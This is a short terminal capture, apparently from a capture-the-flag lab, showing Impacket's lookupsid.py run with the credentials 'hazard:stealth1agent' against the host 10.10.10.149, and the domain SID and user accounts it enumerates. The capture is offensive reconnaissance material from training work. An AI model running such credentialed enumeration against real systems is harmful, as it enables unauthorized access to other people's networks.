 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 /usr/share/doc/python3-impacket/examples/lookupsid.py hazard:stealth1agent@10.10.10.149
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
┌──(root㉿kali)-[/home/kali/Desktop]
└─#